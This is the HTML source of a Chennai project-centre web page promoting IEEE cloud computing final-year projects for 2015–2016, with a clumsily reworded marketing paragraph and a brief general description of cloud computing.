var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='advanced-floating-content-lite-css' href='https://projectcentrechennai.in/wp-content/plugins/advanced-floating-content-lite/public/css/advanced-floating-content-public.css?ver=1.0.0' media='all' />
<style id='advanced-floating-content-lite-inline-css'>
#afc_sidebar_1802{background:;position:fixed;top:0px;right:0px;width:140px;margin:-10px -10px 0px 0px;z-index:999999;padding:10px;color:#ffffff;}
.afc_popup .img{position:absolute; top:-15px; right:-15px;}
/*# sourceURL=advanced-floating-content-lite-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-229 wp-custom-logo wp-embed-responsive wp-theme-oceanwp ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar has-topbar has-breadcrumbs elementor-default elementor-kit-1801 elementor-page elementor-page-229" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LZ5JX8RW4C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LZ5JX8RW4C');
</script>

	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-right">

		
		
			
				<span class="topbar-content">

					☏ +91 44 4203 2818   ✆ 9751800789 / 7708150152  ✉ 1croreprojects@gmail.com
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-twitter"><a href="https://twitter.com/1crore_projects" aria-label="Twitter (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/1Croreprojectsieeeprojects/" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/1croreprojects/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/c/1CroreProjects" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header has-social clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://projectcentrechennai.in/" class="custom-logo-link" rel="home"><img width="257" height="85" src="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" class="custom-logo" alt="Project Centre Chennai" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-589"><a href="https://projectcentrechennai.in/" class="menu-link"><span class="text-wrap">HOME</span></a></li><li id="menu-item-4383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4383"><a href="https://projectcentrechennai.in/ieee-projects-in-chennai/" class="menu-link"><span class="text-wrap">IEEE PROJECTS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE JAVA PROJECTS</span></a></li>	<li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE DOTNET PROJECTS</span></a></li>	<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE ANDROID PROJECTS</span></a></li>	<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE PYTHON PROJECTS</span></a></li>	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE EMBEDDED PROJECTS</span></a></li>	<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE NS2 PROJECTS</span></a></li>	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE MATLAB PROJECTS</span></a></li>	<li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE VLSI PROJECTS</span></a></li>	<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE ROBOTICS PROJECTS</span></a></li>	<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE IOT PROJECTS</span></a></li>	<li id="menu-item-3070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE NS3 PROJECTS</span></a></li>	<li id="menu-item-3069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE ELECTRONICS PROJECTS</span></a></li></ul>
</li><li id="menu-item-4382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4382"><a href="https://projectcentrechennai.in/project-domains/" class="menu-link"><span class="text-wrap">PROJECT DOMAINS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://projectcentrechennai.in/ieee-secure-computing-projects-chennai/" class="menu-link"><span class="text-wrap">SECURE COMPUTING</span></a></li>	<li id="menu-item-3589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://projectcentrechennai.in/ieee-data-mining-projects-chennai/" class="menu-link"><span class="text-wrap">DATA MINING</span></a></li>	<li id="menu-item-3588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://projectcentrechennai.in/ieee-cloud-computing-projects-chennai/" class="menu-link"><span class="text-wrap">CLOUD COMPUTING</span></a></li>	<li id="menu-item-3583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://projectcentrechennai.in/ieee-mobile-computing-projects-chennai/" class="menu-link"><span class="text-wrap">MOBILE COMPUTING</span></a></li>	<li id="menu-item-3587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://projectcentrechennai.in/ieee-image-processing-projects-chennai/" class="menu-link"><span class="text-wrap">IMAGE PROCESSING</span></a></li>	<li id="menu-item-3586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://projectcentrechennai.in/ieee-parallel-distributed-computing-projects-chennai/" class="menu-link"><span class="text-wrap">PARALLEL DISTRIBUTED COMPUTING</span></a></li>	<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://projectcentrechennai.in/ieee-network-and-security-projects-chennai/" class="menu-link"><span class="text-wrap">NETWORK AND SECURITY</span></a></li>	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai/" class="menu-link"><span class="text-wrap">WIRELESS SENSOR NETWORKS</span></a></li>	<li id="menu-item-3584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://projectcentrechennai.in/ieee-big-data-and-software-engineering-projects-chennai/" class="menu-link"><span class="text-wrap">BIG DATA AND SOFTWARE ENGINEERING</span></a></li>	<li id="menu-item-3863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/" class="menu-link"><span class="text-wrap">VLSI</span></a></li>	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/" class="menu-link"><span class="text-wrap">ROBOTICS</span></a></li></ul>
</li><li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4381"><a href="https://projectcentrechennai.in/final-year-projects/" class="menu-link"><span class="text-wrap">FINAL YEAR PROJECTS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3694"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/" class="menu-link"><span class="text-wrap">DOTNET PROJECTS</span></a></li>	<li id="menu-item-3693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3693"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/" class="menu-link"><span class="text-wrap">NS2 PROJECTS</span></a></li>	<li id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/" class="menu-link"><span class="text-wrap">PYTHON PROJECTS</span></a></li>	<li id="menu-item-3691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3691"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/" class="menu-link"><span class="text-wrap">EMBEDDED PROJECTS</span></a></li>	<li id="menu-item-3690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/" class="menu-link"><span class="text-wrap">MATLAB PROJECTS</span></a></li>	<li id="menu-item-3689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3689"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/" class="menu-link"><span class="text-wrap">VLSI PROJECTS</span></a></li>	<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/" class="menu-link"><span class="text-wrap">ROBOTICS PROJECTS</span></a></li>	<li id="menu-item-3687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3687"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/" class="menu-link"><span class="text-wrap">BSC PROJECTS</span></a></li>	<li id="menu-item-3686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3686"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/" class="menu-link"><span class="text-wrap">MSC PROJECTS</span></a></li>	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/" class="menu-link"><span class="text-wrap">MBA PROJECTS</span></a></li>	<li id="menu-item-3684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/" class="menu-link"><span class="text-wrap">MTECH PROJECTS</span></a></li>	<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/" class="menu-link"><span class="text-wrap">JAVA PROJECTS</span></a></li>	<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/" class="menu-link"><span class="text-wrap">ANDROID PROJECTS</span></a></li>	<li id="menu-item-3681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/" class="menu-link"><span class="text-wrap">IOT PROJECTS</span></a></li></ul>
</li><li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://projectcentrechennai.in/career/" class="menu-link"><span class="text-wrap">CAREER</span></a></li><li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="http://freeinternshipinchennai.co.in/" class="menu-link"><span class="text-wrap">INTERNSHIP</span></a></li><li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-946"><a href="https://projectcentrechennai.in/contact/" class="menu-link"><span class="text-wrap">CONTACT US<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3043"><a href="https://projectcentrechennai.in/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html" class="menu-link"><span class="text-wrap">PROFILE</span></a></li>	<li id="menu-item-3044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3044"><a href="https://projectcentrechennai.in/1Crore%20Project%20Portfolio/1%20crore%20project%20Portfolio.html" class="menu-link"><span class="text-wrap">PORTFOLIO</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://projectcentrechennai.in/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://projectcentrechennai.in/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://projectcentrechennai.in/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr has-social" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-589"><a href="https://projectcentrechennai.in/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4383"><a href="https://projectcentrechennai.in/ieee-projects-in-chennai/">IEEE PROJECTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/">IEEE JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/">IEEE DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/">IEEE ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/">IEEE PYTHON PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/">IEEE EMBEDDED PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/">IEEE NS2 PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/">IEEE MATLAB PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">IEEE VLSI PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">IEEE ROBOTICS PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/">IEEE IOT PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/">IEEE NS3 PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/">IEEE ELECTRONICS PROJECTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4382"><a href="https://projectcentrechennai.in/project-domains/">PROJECT DOMAINS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://projectcentrechennai.in/ieee-secure-computing-projects-chennai/">SECURE COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://projectcentrechennai.in/ieee-data-mining-projects-chennai/">DATA MINING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://projectcentrechennai.in/ieee-cloud-computing-projects-chennai/">CLOUD COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://projectcentrechennai.in/ieee-mobile-computing-projects-chennai/">MOBILE COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://projectcentrechennai.in/ieee-image-processing-projects-chennai/">IMAGE PROCESSING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://projectcentrechennai.in/ieee-parallel-distributed-computing-projects-chennai/">PARALLEL DISTRIBUTED COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://projectcentrechennai.in/ieee-network-and-security-projects-chennai/">NETWORK AND SECURITY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai/">WIRELESS SENSOR NETWORKS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://projectcentrechennai.in/ieee-big-data-and-software-engineering-projects-chennai/">BIG DATA AND SOFTWARE ENGINEERING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">VLSI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">ROBOTICS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4381"><a href="https://projectcentrechennai.in/final-year-projects/">FINAL YEAR PROJECTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3694"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3693"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/">NS2 PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/">PYTHON PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3691"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/">EMBEDDED PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/">MATLAB PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3689"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/">VLSI PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/">ROBOTICS PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3687"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/">BSC PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3686"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/">MSC PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/">MBA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/">MTECH PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/">IOT PROJECTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://projectcentrechennai.in/career/">CAREER</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="http://freeinternshipinchennai.co.in/">INTERNSHIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-946"><a href="https://projectcentrechennai.in/contact/">CONTACT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3043"><a href="https://projectcentrechennai.in/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html">PROFILE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3044"><a href="https://projectcentrechennai.in/1Crore%20Project%20Portfolio/1%20crore%20project%20Portfolio.html">PORTFOLIO</a></li>
</ul>
</li>
</ul>
	</div>


<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://projectcentrechennai.in/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">IEEE CLOUD COMPUTING PROJECTS 2015 &#8211; 2016</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://projectcentrechennai.in/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">IEEE CLOUD COMPUTING PROJECTS 2015 &#8211; 2016</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="229" class="elementor elementor-229">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-260a74ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="260a74ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5288a337" data-id="5288a337" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afde186 elementor-widget elementor-widget-text-editor" data-id="afde186" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h3 class="tt-title yellow" style="text-align: justify;">IEEE Cloud Computing Projects 2015 &#8211; 2016</h3><h4 class="tt-title yellow" style="text-align: justify;">ABOUT CLOUD COMPUTING PROJECTS</h4><div class="empty-space lg-15 sm-15 xs-15" style="text-align: justify;"> </div><div class="simple-text" style="text-align: justify;"><p><b>Cloud computing is that the brand-new generation</b> computing approach within which all package and statistics are unbroken into the remote secured server despite retaining it at the local system. This has created cloud computing one in every of the most widespread very <b>last 12 months undertaking</b> choice amongst engineering school college students. With within the previous few years, <b>cloud computing </b>has completely grown from being a promising business concept to at the least one of the quickest growing segments of the trade.<b> Cloud computing,</b> additionally on-demand computing, maybe a quite net-primarily based computing that gives shared <b>technique resources and statistics to computers</b> and distinctive devices on call for.<br />We generally tend to completely procure the digital device cycles, garage or information degree we have a tendency to eat, that can work basically free of the price or much less than 100inr to 500inr. Our clear cloud computing comes has created north American country one in each of the foremost general and trusty <b>cloud computing training</b> institute in the metropolis.<br /><b>IEEE cloud computing task centers in Chennai</b> comes and has quite fifty to 80 comes very last year comes on cloud computing for CSE in its credits under <b>2015 2016 IEEE cloud computing domain.</b> We provide the most <b>recent 2015 IEEE cloud computing</b> comes for <b>CSE college students and MTech students</b> and moreover assist people who area unit searching for their analysis cooking pan in cloud computing domain. Beneath is that the listing of <b>2015 IEEE cloud computing</b> final year comes that place unit sourced from varied popular journals like springer.</p></div><div class="empty-space lg-40 sm-40 xs-30" style="text-align: justify;"> </div><div class="section_4"><div class="faq_section"><div class="row"><div class="col-md-12"><h4 class="tt-title h4 gray no-desc yellow" style="text-align: justify;">IEEE Cloud Computing Title List</h4><div class="empty-space lg-30 sm-30 xs-30" style="text-align: justify;"> </div><div class="tt-accordeon"><div class="tt-accordeon-title active" style="text-align: justify;">CLOUD COMPUTING PROJECTS</div><div class="tt-panel"><div class="simple-text"><p style="text-align: justify;"><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Cloud computing is a general term for the delivery of hosted services over the Internet. Cloud computing enables companies to consume compute resources as a utility &#8212; just like electricity &#8212; rather than having to build and maintain computing infrastructures in-house. Cloud computing promises several attractive benefits for businesses and end users. Three of the main benefits of cloud computing include:<br />• Self-service provisioning: End users can spin up computing resources for almost any type of workload on-demand.<br />• Elasticity: Companies can scale up as computing needs increase and then scale down again as demands decrease.<br />• Pay per use: Computing resources are measured at a granular level, allowing users to pay only for the resources and workloads they use.<br />Cloud computing services can be private, public or hybrid. Private cloud services are delivered from a business&#8217; data center to internal users. Internal customers may or may not be billed for services through IT chargeback.</p></div></div></div></div></div></div></div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-3" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="reach-us">Reach Us</h2>


</div></div>
